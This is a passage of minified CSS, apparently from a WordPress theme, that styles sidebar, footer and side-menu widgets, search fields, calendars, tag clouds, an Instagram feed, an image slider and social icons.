select{background-color:transparent;border-color:#ccc;border-style:solid;border-width:1px;border-radius:0;box-sizing:border-box;color:#888;display:inline-block;font-family:Ubuntu,sans-serif;font-size:15px;font-weight:inherit;height:52px;line-height:calc(52px - 2px);margin-top:20px;outline:0;padding:0 0 0 21px;position:relative;vertical-align:top;width:100%;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}footer .widget.widget_tag_cloud a{color:#888;display:inline-block;font-size:11px!important;font-family:Ubuntu,sans-serif;font-weight:inherit;line-height:30px;text-transform:uppercase;margin:0 7px 7px 0;padding:0 19px}footer .widget.widget_tag_cloud a:hover{color:#212121}.edge-side-menu .widget{margin:0 0 45px;padding:0}.edge-side-menu .widget .edge-widget-title-holder{margin-bottom:15px}.edge-side-menu .widget .edge-widget-title-holder .edge-widget-title{color:#999;margin-bottom:3px}.edge-side-menu .widget .edge-widget-title-holder .edge-separator{border-color:#333;border-bottom-width:3px;width:30px}.edge-side-menu .widget ul{padding:0;margin:0;list-style:none}.edge-side-menu .widget ul li{display:block;line-height:18px;margin:0;padding:5px 0}.edge-side-menu .widget ul li:last-child{border:0;padding-bottom:0}.edge-side-menu .widget ul li a{color:#666}.edge-side-menu .widget ul li a:hover{color:#212121}.edge-side-menu .widget ul .children,.edge-side-menu .widget ul .sub-menu{margin-top:4px}.edge-side-menu .widget ul ul.children li.cat-item{margin:8px 0 2px}.edge-side-menu .widget.widget_archive .edge-widget-title,.edge-side-menu .widget.widget_categories .edge-widget-title,.edge-side-menu .widget.widget_meta .edge-widget-title,.edge-side-menu .widget.widget_nav_menu .edge-widget-title,.edge-side-menu .widget.widget_pages .edge-widget-title,.edge-side-menu .widget.widget_recent_comments .edge-widget-title,.edge-side-menu .widget.widget_recent_entries .edge-widget-title,.edge-side-menu .widget.widget_rss .edge-widget-title{margin-bottom:0}.edge-side-menu .widget.widget_archive ul li,.edge-side-menu .widget.widget_categories ul li,.edge-side-menu .widget.widget_meta ul li,.edge-side-menu .widget.widget_nav_menu ul li,.edge-side-menu .widget.widget_pages ul li,.edge-side-menu .widget.widget_recent_entries ul li{overflow:hidden}.edge-side-menu .widget.widget_archive ul li a,.edge-side-menu .widget.widget_categories ul li a,.edge-side-menu .widget.widget_meta ul li a,.edge-side-menu .widget.widget_nav_menu ul li a,.edge-side-menu .widget.widget_pages ul li a,.edge-side-menu .widget.widget_recent_entries ul li a{display:inline;overflow:hidden;padding:0;position:relative;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.edge-side-menu .widget.widget_archive ul li a:hover,.edge-side-menu .widget.widget_categories ul li a:hover,.edge-side-menu .widget.widget_meta ul li a:hover,.edge-side-menu .widget.widget_nav_menu ul li a:hover,.edge-side-menu .widget.widget_pages ul li a:hover,.edge-side-menu .widget.widget_recent_entries ul li a:hover{color:#212121;padding-left:8px}.edge-side-menu .widget.widget_nav_menu{border-top:1px solid #ececec}.edge-side-menu .widget.widget_nav_menu ul li a{font-size:12px;color:#888;font-family:Inconsolata}.edge-side-menu .widget #wp-calendar{text-align:center;width:100%}.edge-side-menu .widget #wp-calendar caption{margin:0 0 15px}.edge-side-menu .widget #wp-calendar td,.edge-side-menu .widget #wp-calendar th{padding:3px 4px}.edge-side-menu .widget #wp-calendar td#today{color:#333;background-color:#999}.edge-side-menu .widget #wp-calendar tfoot a{color:#666}.edge-side-menu .widget #wp-calendar tfoot a:hover{color:#212121}.edge-side-menu .widget.widget_rss ul li{line-height:25px;margin-bottom:20px}.edge-side-menu .widget.widget_rss .rss-widget-icon{display:inline-block}.edge-side-menu .widget.widget_rss .rss-date{display:block;margin-bottom:15px}.edge-side-menu .widget.widget_rss cite{display:block;margin-top:calc(15px / 2)}.edge-side-menu .widget.widget_search .input-holder{border-color:#ccc;border-style:solid;border-width:1px}.edge-side-menu .widget.widget_search .input-holder button,.edge-side-menu .widget.widget_search .input-holder input{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;color:#888;display:inline-block;float:left;font-family:Inconsolata;font-size:16px;font-weight:inherit;height:52px;line-height:calc(52px - 2px);outline:0;position:relative;vertical-align:top;-webkit-appearance:none;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.edge-side-menu .widget.widget_search .input-holder input.search-field{width:calc(100% - 52px);padding:0 0 0 21px}.edge-side-menu .widget.widget_search .input-holder input.search-field::-webkit-input-placeholder{color:#333}.edge-side-menu .widget.widget_search .input-holder input.search-field:-moz-placeholder{color:#333}.edge-side-menu .widget.widget_search .input-holder input.search-field::-moz-placeholder{color:#333}.edge-side-menu .widget.widget_search .input-holder input.search-field:-ms-input-placeholder{color:#333}@media screen and (min-width:1024px) and (max-width:1280px){.edge-side-menu .widget.widget_search .input-holder input.search-field{padding:0 0 0 10px}}.edge-side-menu .widget.widget_search .input-holder button{background:#999;color:#333;cursor:pointer;font-size:18px;width:52px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.edge-side-menu .widget.widget_search .input-holder button:hover{color:#212121}.edge-side-menu .widget.widget_search .input-holder button span{display:block;left:0;line-height:inherit;position:absolute;top:0;width:100%}.edge-side-menu .widget.widget_search .input-holder button span:before{display:block;line-height:inherit}.edge-side-menu .widget.widget_archive select,.edge-side-menu .widget.widget_categories select,.edge-side-menu .widget.widget_text select{background-color:transparent;border-color:#ccc;border-style:solid;border-width:1px;border-radius:0;box-sizing:border-box;color:#888;display:inline-block;font-family:Ubuntu,sans-serif;font-size:15px;font-weight:inherit;height:52px;line-height:calc(52px - 2px);margin-top:15px;outline:0;padding:0 0 0 21px;position:relative;vertical-align:top;width:100%;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.edge-side-menu .widget.widget_tag_cloud a{color:#888;display:inline-block;font-size:11px!important;font-family:Ubuntu,sans-serif;font-weight:inherit;line-height:30px;text-transform:uppercase;margin:0 7px 7px 0;padding:0 19px}.edge-side-menu .widget.widget_tag_cloud a:hover{color:#212121}aside.edge-sidebar{position:relative;z-index:11;margin:0 0 60px}aside.edge-sidebar div.widget{margin-bottom:35px;color:#888}aside.edge-sidebar div.widget ul{margin-top:-2px}aside.edge-sidebar div.widget ul li{padding:7px 0}aside.edge-sidebar div.widget ul li a{color:#929292;font-size:15px;font-weight:400}aside.edge-sidebar div.widget.widget_search div.input-holder{border-color:#d3d3d3}aside.edge-sidebar div.widget.widget_search div.input-holder input{color:#b5b5b5;font-size:14px;height:43px;line-height:calc(43px - 2px)}aside.edge-sidebar div.widget.widget_search div.input-holder button{height:43px;line-height:calc(43px - 2px);color:#b5b5b5;font-size:16px;padding:0 6px}aside.edge-sidebar div.widget.widget_categories{padding-bottom:20px}aside.edge-sidebar div.widget.widget_recent_entries{padding-bottom:3px}aside.edge-sidebar div.widget div.edge-widget-title-holder{margin-bottom:2px}aside.edge-sidebar div.widget div.edge-widget-title-holder .edge-widget-title{margin-top:-4px;text-transform:uppercase;color:#212121;letter-spacing:.1em;font-family:Inconsolata;font-size:16px;line-height:47px;font-weight:400}aside.edge-sidebar div.widget .textwidget p{margin-top:13px}aside.edge-sidebar div.widget:last-child{margin:0!important}aside.edge-sidebar div.widget.widget_nav_menu{border-top:none;padding:0 0 22px;margin-top:-12px}aside.edge-sidebar div.widget.widget_nav_menu ul li a{font-size:14px;color:#888}aside.edge-sidebar div.widget.widget_nav_menu .menu>li{padding:0}aside.edge-sidebar div.widget.widget_nav_menu .menu>li>a{text-transform:none;color:#888;font-weight:400;display:block;border-bottom:1px solid #ebebeb;padding:17px 0 13px}aside.edge-sidebar div.widget.widget_nav_menu .menu>li>a:after{display:none}aside.edge-sidebar div.widget.widget_nav_menu .menu>li>a:hover{padding-left:0}aside.edge-sidebar div.widget.widget_nav_menu .menu>li>a:hover:after{left:auto}aside.edge-sidebar div.widget.widget_nav_menu .menu>li.menu-item-has-children>a:after{display:block;font-family:ElegantIcons;content:"\33";float:right}aside.edge-sidebar div.widget.widget_nav_menu .sub-menu{display:none;border:0;margin:15px 0}aside.edge-sidebar div.widget.widget_nav_menu .sub-menu li.current-menu-item a{border-bottom:1px solid #959595;margin-left:8px;color:#000}aside.edge-sidebar div.widget.widget_nav_menu .sub-menu li.current-menu-item a:hover{padding:0}aside.edge-sidebar div.widget.widget_nav_menu .sub-menu li a:hover{border-bottom:1px solid #959595;padding-left:0;margin-left:8px}aside.edge-sidebar div.widget.widget_nav_menu .sub-menu .sub-menu{margin:0 0 0 10px}aside.edge-sidebar div.widget.widget_nav_menu .current-menu-ancestor>.sub-menu,aside.edge-sidebar div.widget.widget_nav_menu .current-menu-parent>.sub-menu{display:block}.wpb_widgetised_column{position:relative}.wpb_widgetised_column .widget .edge-sidearea-widget-title{margin:0 0 19px}.wpb_widgetised_column .widget:last-child{margin:0!important}.wpb_widgetised_column .widget,aside.edge-sidebar .widget{margin:0 0 45px;padding:0}.wpb_widgetised_column .widget .edge-widget-title-holder,aside.edge-sidebar .widget .edge-widget-title-holder{margin-bottom:15px}.wpb_widgetised_column .widget .edge-widget-title-holder .edge-widget-title,aside.edge-sidebar .widget .edge-widget-title-holder .edge-widget-title{color:inherit;margin-bottom:3px}.wpb_widgetised_column .widget .edge-widget-title-holder .edge-separator,aside.edge-sidebar .widget .edge-widget-title-holder .edge-separator{border-color:inherit;border-bottom-width:3px;width:30px}.wpb_widgetised_column .widget ul,aside.edge-sidebar .widget ul{padding:0;margin:0;list-style:none}.wpb_widgetised_column .widget ul li,aside.edge-sidebar .widget ul li{display:block;line-height:18px;margin:0;padding:5px 0}.wpb_widgetised_column .widget ul li:last-child,aside.edge-sidebar .widget ul li:last-child{border:0;padding-bottom:0}.wpb_widgetised_column .widget ul li a,aside.edge-sidebar .widget ul li a{color:#212121}.wpb_widgetised_column .widget ul li a:hover,aside.edge-sidebar .widget ul li a:hover{color:#2f2f2f}.wpb_widgetised_column .widget ul .children,.wpb_widgetised_column .widget ul .sub-menu,aside.edge-sidebar .widget ul .children,aside.edge-sidebar .widget ul .sub-menu{margin-top:4px}.wpb_widgetised_column .widget ul ul.children li.cat-item,aside.edge-sidebar .widget ul ul.children li.cat-item{margin:8px 0 2px}.wpb_widgetised_column .widget.widget_archive .edge-widget-title,.wpb_widgetised_column .widget.widget_categories .edge-widget-title,.wpb_widgetised_column .widget.widget_meta .edge-widget-title,.wpb_widgetised_column .widget.widget_nav_menu .edge-widget-title,.wpb_widgetised_column .widget.widget_pages .edge-widget-title,.wpb_widgetised_column .widget.widget_recent_comments .edge-widget-title,.wpb_widgetised_column .widget.widget_recent_entries .edge-widget-title,.wpb_widgetised_column .widget.widget_rss .edge-widget-title,aside.edge-sidebar .widget.widget_archive .edge-widget-title,aside.edge-sidebar .widget.widget_categories .edge-widget-title,aside.edge-sidebar .widget.widget_meta .edge-widget-title,aside.edge-sidebar .widget.widget_nav_menu .edge-widget-title,aside.edge-sidebar .widget.widget_pages .edge-widget-title,aside.edge-sidebar .widget.widget_recent_comments .edge-widget-title,aside.edge-sidebar .widget.widget_recent_entries .edge-widget-title,aside.edge-sidebar .widget.widget_rss .edge-widget-title{margin-bottom:0}.wpb_widgetised_column .widget.widget_archive ul li,.wpb_widgetised_column .widget.widget_categories ul li,.wpb_widgetised_column .widget.widget_meta ul li,.wpb_widgetised_column .widget.widget_nav_menu ul li,.wpb_widgetised_column .widget.widget_pages ul li,.wpb_widgetised_column .widget.widget_recent_entries ul li,aside.edge-sidebar .widget.widget_archive ul li,aside.edge-sidebar .widget.widget_categories ul li,aside.edge-sidebar .widget.widget_meta ul li,aside.edge-sidebar .widget.widget_nav_menu ul li,aside.edge-sidebar .widget.widget_pages ul li,aside.edge-sidebar .widget.widget_recent_entries ul li{overflow:hidden}.wpb_widgetised_column .widget.widget_archive ul li a,.wpb_widgetised_column .widget.widget_categories ul li a,.wpb_widgetised_column .widget.widget_meta ul li a,.wpb_widgetised_column .widget.widget_nav_menu ul li a,.wpb_widgetised_column .widget.widget_pages ul li a,.wpb_widgetised_column .widget.widget_recent_entries ul li a,aside.edge-sidebar .widget.widget_archive ul li a,aside.edge-sidebar .widget.widget_categories ul li a,aside.edge-sidebar .widget.widget_meta ul li a,aside.edge-sidebar .widget.widget_nav_menu ul li a,aside.edge-sidebar .widget.widget_pages ul li a,aside.edge-sidebar .widget.widget_recent_entries ul li a{display:inline;overflow:hidden;padding:0;position:relative;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.wpb_widgetised_column .widget.widget_archive ul li a:hover,.wpb_widgetised_column .widget.widget_categories ul li a:hover,.wpb_widgetised_column .widget.widget_meta ul li a:hover,.wpb_widgetised_column .widget.widget_nav_menu ul li a:hover,.wpb_widgetised_column .widget.widget_pages ul li a:hover,.wpb_widgetised_column .widget.widget_recent_entries ul li a:hover,aside.edge-sidebar .widget.widget_archive ul li a:hover,aside.edge-sidebar .widget.widget_categories ul li a:hover,aside.edge-sidebar .widget.widget_meta ul li a:hover,aside.edge-sidebar .widget.widget_nav_menu ul li a:hover,aside.edge-sidebar .widget.widget_pages ul li a:hover,aside.edge-sidebar .widget.widget_recent_entries ul li a:hover{color:#212121;padding-left:8px}.wpb_widgetised_column .widget.widget_nav_menu,aside.edge-sidebar .widget.widget_nav_menu{border-top:1px solid #ececec}.wpb_widgetised_column .widget.widget_nav_menu ul li a,aside.edge-sidebar .widget.widget_nav_menu ul li a{font-size:12px;color:#888;font-family:Inconsolata}.wpb_widgetised_column .widget #wp-calendar,aside.edge-sidebar .widget #wp-calendar{text-align:center;width:100%}.wpb_widgetised_column .widget #wp-calendar caption,aside.edge-sidebar .widget #wp-calendar caption{margin:0 0 15px}.wpb_widgetised_column .widget #wp-calendar td,.wpb_widgetised_column .widget #wp-calendar th,aside.edge-sidebar .widget #wp-calendar td,aside.edge-sidebar .widget #wp-calendar th{padding:3px 4px}.wpb_widgetised_column .widget #wp-calendar td#today,aside.edge-sidebar .widget #wp-calendar td#today{color:inherit;background-color:#fff}.wpb_widgetised_column .widget #wp-calendar tfoot a,aside.edge-sidebar .widget #wp-calendar tfoot a{color:#212121}.wpb_widgetised_column .widget #wp-calendar tfoot a:hover,aside.edge-sidebar .widget #wp-calendar tfoot a:hover{color:#2f2f2f}.wpb_widgetised_column .widget.widget_rss ul li,aside.edge-sidebar .widget.widget_rss ul li{line-height:25px;margin-bottom:20px}.wpb_widgetised_column .widget.widget_rss .rss-widget-icon,aside.edge-sidebar .widget.widget_rss .rss-widget-icon{display:inline-block}.wpb_widgetised_column .widget.widget_rss .rss-date,aside.edge-sidebar .widget.widget_rss .rss-date{display:block;margin-bottom:15px}.wpb_widgetised_column .widget.widget_rss cite,aside.edge-sidebar .widget.widget_rss cite{display:block;margin-top:calc(15px / 2)}.wpb_widgetised_column .widget.widget_search .input-holder,aside.edge-sidebar .widget.widget_search .input-holder{border-color:#959595;border-style:solid;border-width:1px}.wpb_widgetised_column .widget.widget_search .input-holder button,.wpb_widgetised_column .widget.widget_search .input-holder input,aside.edge-sidebar .widget.widget_search .input-holder button,aside.edge-sidebar .widget.widget_search .input-holder input{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;color:#888;display:inline-block;float:left;font-family:Inconsolata;font-size:16px;font-weight:inherit;height:52px;line-height:calc(52px - 2px);outline:0;position:relative;vertical-align:top;-webkit-appearance:none;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.wpb_widgetised_column .widget.widget_search .input-holder input.search-field,aside.edge-sidebar .widget.widget_search .input-holder input.search-field{width:calc(100% - 52px);padding:0 0 0 21px}.wpb_widgetised_column .widget.widget_search .input-holder input.search-field::-webkit-input-placeholder,aside.edge-sidebar .widget.widget_search .input-holder input.search-field::-webkit-input-placeholder{color:inherit}.wpb_widgetised_column .widget.widget_search .input-holder input.search-field:-moz-placeholder,aside.edge-sidebar .widget.widget_search .input-holder input.search-field:-moz-placeholder{color:inherit}.wpb_widgetised_column .widget.widget_search .input-holder input.search-field::-moz-placeholder,aside.edge-sidebar .widget.widget_search .input-holder input.search-field::-moz-placeholder{color:inherit}.wpb_widgetised_column .widget.widget_search .input-holder input.search-field:-ms-input-placeholder,aside.edge-sidebar .widget.widget_search .input-holder input.search-field:-ms-input-placeholder{color:inherit}@media screen and (min-width:1024px) and (max-width:1280px){.wpb_widgetised_column .widget.widget_search .input-holder input.search-field,aside.edge-sidebar .widget.widget_search .input-holder input.search-field{padding:0 0 0 10px}}.wpb_widgetised_column .widget.widget_search .input-holder button,aside.edge-sidebar .widget.widget_search .input-holder button{background:#fff;color:inherit;cursor:pointer;font-size:18px;width:52px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.wpb_widgetised_column .widget.widget_search .input-holder button:hover,aside.edge-sidebar .widget.widget_search .input-holder button:hover{color:#2f2f2f}.wpb_widgetised_column .widget.widget_search .input-holder button span,aside.edge-sidebar .widget.widget_search .input-holder button span{display:block;left:0;line-height:inherit;position:absolute;top:0;width:100%}.wpb_widgetised_column .widget.widget_search .input-holder button span:before,aside.edge-sidebar .widget.widget_search .input-holder button span:before{display:block;line-height:inherit}.wpb_widgetised_column .widget.widget_archive select,.wpb_widgetised_column .widget.widget_categories select,.wpb_widgetised_column .widget.widget_text select,aside.edge-sidebar .widget.widget_archive select,aside.edge-sidebar .widget.widget_categories select,aside.edge-sidebar .widget.widget_text select{background-color:transparent;border-color:#959595;border-style:solid;border-width:1px;border-radius:0;box-sizing:border-box;color:#888;display:inline-block;font-family:Ubuntu,sans-serif;font-size:15px;font-weight:inherit;height:52px;line-height:calc(52px - 2px);margin-top:15px;outline:0;padding:0 0 0 21px;position:relative;vertical-align:top;width:100%;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.wpb_widgetised_column .widget.widget_tag_cloud a,aside.edge-sidebar .widget.widget_tag_cloud a{color:#888;display:inline-block;font-size:11px!important;font-family:Ubuntu,sans-serif;font-weight:inherit;line-height:30px;text-transform:uppercase;margin:0 7px 7px 0;padding:0 19px}.widget.widget_nav_menu ul li a,aside.edge-sidebar div.widget .edge-blog-list .edge-bli-content{font-family:Inconsolata}.wpb_widgetised_column .widget.widget_tag_cloud a:hover,aside.edge-sidebar .widget.widget_tag_cloud a:hover{color:#2f2f2f}.page:not(.page-template-blog-standard) aside.edge-sidebar div.widget.widget_nav_menu .menu>li>a{color:#323232;text-transform:uppercase;font-weight:400;font-size:17px;letter-spacing:2px}@media only screen and (max-width:1280px){aside.edge-sidebar div.widget ul.edge-blog-list .edge-post-title{line-height:15px}}.widget.edge-blog-list-widget{margin:0 0 20px}.widget.edge-blog-list-widget>h4{margin:0 0 15px}.edge-top-bar .widget.edge-blog-list-widget>h2,footer .edge-footer-top .widget.edge-blog-list-widget>h2{margin:0 0 8px}aside.edge-sidebar div.widget .edge-blog-list .edge-post-title{font-size:16px;line-height:25px;text-transform:none;letter-spacing:0;color:#888}aside.edge-sidebar div.widget .edge-blog-list .edge-post-title a{color:#555}aside.edge-sidebar div.widget .edge-blog-list .edge-post-title:hover a{color:#212121}aside.edge-sidebar div.widget .edge-blog-list .edge-post-image img{width:65px}.widget{margin:0 0 45px;padding:0}.widget .edge-widget-title-holder{margin-bottom:15px}.widget .edge-widget-title-holder .edge-widget-title{color:inherit;margin-bottom:3px}.widget .edge-widget-title-holder .edge-separator{border-color:inherit;border-bottom-width:3px;width:30px}.widget ul{padding:0;margin:0;list-style:none}.widget ul li{display:block;line-height:18px;margin:0;padding:5px 0}.widget ul li:last-child{border:0;padding-bottom:0}.widget ul li a{color:#212121}.widget ul li a:hover{color:#2f2f2f}.widget ul .children,.widget ul .sub-menu{margin-top:4px}.widget ul ul.children li.cat-item{margin:8px 0 2px}.widget.widget_archive .edge-widget-title,.widget.widget_categories .edge-widget-title,.widget.widget_meta .edge-widget-title,.widget.widget_nav_menu .edge-widget-title,.widget.widget_pages .edge-widget-title,.widget.widget_recent_comments .edge-widget-title,.widget.widget_recent_entries .edge-widget-title,.widget.widget_rss .edge-widget-title{margin-bottom:0}.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_meta ul li,.widget.widget_nav_menu ul li,.widget.widget_pages ul li,.widget.widget_recent_entries ul li{overflow:hidden}.widget.widget_archive ul li a,.widget.widget_categories ul li a,.widget.widget_meta ul li a,.widget.widget_nav_menu ul li a,.widget.widget_pages ul li a,.widget.widget_recent_entries ul li a{display:inline;overflow:hidden;padding:0;position:relative;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_recent_entries ul li a:hover{color:#212121;padding-left:8px}.widget.widget_nav_menu{border-top:1px solid #ececec}.widget.widget_nav_menu ul li a{font-size:12px;color:#888}.widget #wp-calendar{text-align:center;width:100%}.widget #wp-calendar caption{margin:0 0 15px}.widget #wp-calendar td,.widget #wp-calendar th{padding:3px 4px}.widget #wp-calendar td#today{color:inherit;background-color:#fff}.widget #wp-calendar tfoot a{color:#212121}.widget #wp-calendar tfoot a:hover{color:#2f2f2f}.widget.widget_rss ul li{line-height:25px;margin-bottom:20px}.widget.widget_rss .rss-widget-icon{display:inline-block}.widget.widget_rss .rss-date{display:block;margin-bottom:15px}.widget.widget_rss cite{display:block;margin-top:calc(15px / 2)}.widget.widget_search .input-holder{border-color:#959595;border-style:solid;border-width:1px}.widget.widget_search .input-holder button,.widget.widget_search .input-holder input{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;color:#888;display:inline-block;float:left;font-family:Inconsolata;font-size:16px;font-weight:inherit;height:52px;line-height:calc(52px - 2px);outline:0;position:relative;vertical-align:top;-webkit-appearance:none;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.widget.widget_search .input-holder input.search-field{width:calc(100% - 52px);padding:0 0 0 21px}.widget.widget_search .input-holder input.search-field::-webkit-input-placeholder{color:inherit}.widget.widget_search .input-holder input.search-field:-moz-placeholder{color:inherit}.widget.widget_search .input-holder input.search-field::-moz-placeholder{color:inherit}.widget.widget_search .input-holder input.search-field:-ms-input-placeholder{color:inherit}@media screen and (min-width:1024px) and (max-width:1280px){.widget.widget_search .input-holder input.search-field{padding:0 0 0 10px}}.widget.widget_search .input-holder button{background:#fff;color:inherit;cursor:pointer;font-size:18px;width:52px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.widget.widget_search .input-holder button:hover{color:#2f2f2f}.widget.widget_search .input-holder button span{display:block;left:0;line-height:inherit;position:absolute;top:0;width:100%}.widget.widget_search .input-holder button span:before{display:block;line-height:inherit}.widget.widget_archive select,.widget.widget_categories select,.widget.widget_text select{background-color:transparent;border-color:#959595;border-style:solid;border-width:1px;border-radius:0;box-sizing:border-box;color:#888;display:inline-block;font-family:Ubuntu,sans-serif;font-size:15px;font-weight:inherit;height:52px;line-height:calc(52px - 2px);margin-top:15px;outline:0;padding:0 0 0 21px;position:relative;vertical-align:top;width:100%;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.widget.widget_tag_cloud a{color:#888;display:inline-block;font-size:11px!important;font-family:Ubuntu,sans-serif;font-weight:inherit;line-height:30px;text-transform:uppercase;margin:0 7px 7px 0;padding:0 19px}.widget.widget_tag_cloud a:hover{color:#2f2f2f}.widget.edge-image-slider-widget{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.edge-image-slider-widget .edge-is-widget-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden}.widget.edge-image-slider-widget .edge-widget-title{margin:0 0 32px}.widget.edge-image-slider-widget img{display:block}.widget.edge-image-slider-widget .owl-dots{text-align:center;margin:15px 0 0}.widget.edge-image-slider-widget .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.widget.edge-image-slider-widget .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:10px;height:10px;margin:0 5px;background-color:#ccc;box-sizing:border-box;-webkit-transition:background-color .2s ease-out,width .2s ease-out,height .2s ease-out;-moz-transition:background-color .2s ease-out,width .2s ease-out,height .2s ease-out;transition:background-color .2s ease-out,width .2s ease-out,height .2s ease-out}.edge-page-footer .widget.edge-image-slider-widget .owl-dots .owl-dot span{background-color:rgba(255,255,255,.2)}.widget.edge-image-slider-widget .owl-dots .owl-dot.active span{width:12px;height:12px;background-color:#212121}.edge-page-footer .widget.edge-image-slider-widget .owl-dots .owl-dot.active span{background-color:#fff}.widget.edge-image-slider-widget .owl-nav .owl-prev{left:-25px}.widget.edge-image-slider-widget .owl-nav .owl-next{right:-25px}.widget.edge-image-slider-widget .owl-carousel .owl-item img{cursor:move;-webkit-transform:translateZ(0)}@media only screen and (max-width:1200px){.edge-instagram-feed:not(.edge-instagram-carousel) li img{width:100%}.edge-instagram-feed:not(.edge-instagram-carousel).edge-col-6 li,.edge-instagram-feed:not(.edge-instagram-carousel).edge-col-9 li{width:25%}}@media only screen and (max-width:1024px){.edge-instagram-feed:not(.edge-instagram-carousel).edge-col-6 li,.edge-instagram-feed:not(.edge-instagram-carousel).edge-col-7 li,.edge-instagram-feed:not(.edge-instagram-carousel).edge-col-8 li,.edge-instagram-feed:not(.edge-instagram-carousel).edge-col-9 li{width:33.33333%}}@media only screen and (max-width:680px){.edge-instagram-feed:not(.edge-instagram-carousel) li{width:50%!important}}.widget_edge_instagram_widget{position:relative}.widget_edge_instagram_widget .edge-instagram-text{position:absolute;top:calc(50% - 22.5px);left:50%;z-index:2;font-family:Inconsolata;font-size:16px;font-weight:400;color:#555;text-transform:uppercase;letter-spacing:.5px;padding:11px 22px;background-color:rgba(255,255,255,.9);-webkit-transform:translate(-50%);-moz-transform:translate(-50%);transform:translate(-50%)}.edge-instagram-feed{list-style:none;padding:0;margin:0}.edge-instagram-feed li{float:left;box-sizing:border-box;border:none!important}.edge-instagram-feed li a{position:relative;display:block;overflow:hidden}.edge-instagram-feed li a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(33,33,33,.6);opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s}.edge-instagram-feed li a:hover:after{opacity:1}.edge-instagram-feed li a span{position:absolute;top:50%;left:50%;color:#fff;height:30px;width:30px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:hidden;font-size:27px;z-index:9}.edge-instagram-feed li a span i{opacity:0;-webkit-transform:translate3d(0,30px,0);-moz-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);-webkit-transition:opacity .2s,-webkit-transform 0s .2s;transition:opacity .2s,transform 0s .2s}.edge-instagram-feed li img{width:100%;display:block}.edge-instagram-feed.edge-instagram-gallery.edge-no-space{margin:0}.edge-instagram-feed.edge-instagram-gallery.edge-no-space li{padding:0;margin:0}.edge-instagram-feed.edge-instagram-gallery.edge-tiny-space{margin:0 -5px -10px}.edge-instagram-feed.edge-instagram-gallery.edge-small-space{margin:0 -10px -20px}.edge-instagram-feed.edge-instagram-gallery.edge-small-space li{padding:0 10px;margin:0 0 20px}.edge-instagram-feed.edge-instagram-gallery.edge-normal-space{margin:0 -15px -30px}.edge-instagram-feed.edge-instagram-gallery.edge-normal-space li{padding:0 15px;margin:0 0 30px}.edge-instagram-feed.edge-instagram-gallery.edge-tiny-space li{padding:0 3px;margin:0 0 5px}.edge-instagram-feed.edge-instagram-gallery.edge-col-2 li{width:50%}.edge-instagram-feed.edge-instagram-gallery.edge-col-3 li{width:33.33333%}.edge-instagram-feed.edge-instagram-gallery.edge-col-4 li{width:25%}.edge-instagram-feed.edge-instagram-gallery.edge-col-5 li{width:16.66667%}.edge-instagram-feed.edge-instagram-gallery.edge-col-6 li{width:11.11111%}.edge-instagram-feed.edge-instagram-gallery.edge-col-7 li{width:14.28571%}.edge-instagram-feed.edge-instagram-gallery.edge-col-8 li{width:12.5%}.edge-instagram-feed.edge-instagram-gallery.edge-col-9 li{width:11.11111%}.edge-instagram-feed.edge-instagram-carousel li{position:relative;width:100%;margin:0;padding:0}.edge-instagram-feed.edge-instagram-carousel li a{position:relative;display:block;height:100%}.edge-instagram-feed.edge-instagram-carousel li a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.25);opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.edge-instagram-feed.edge-instagram-carousel li a:hover{opacity:1}.widget.edge-separator-widget{margin:0!important}.edge-social-icon-widget-holder{position:relative;display:inline-block;vertical-align:middle;margin:0}.edge-social-icon-widget-holder .edge-social-icon-widget{color:inherit;line-height:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-social-icon-widget-holder{color:#333!important}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-social-icon-widget-holder:hover{color:rgba(51,51,51,.8)!important}.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-social-icon-widget-holder{color:#fff!important}.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-social-icon-widget-holder:hover{color:rgba(255,255,255,.8)!important}.widget.widget_edge_twitter_widget{margin:0 0 20px}.widget.widget_edge_twitter_widget>h4{margin:0 0 8px}.widget.widget_edge_twitter_widget 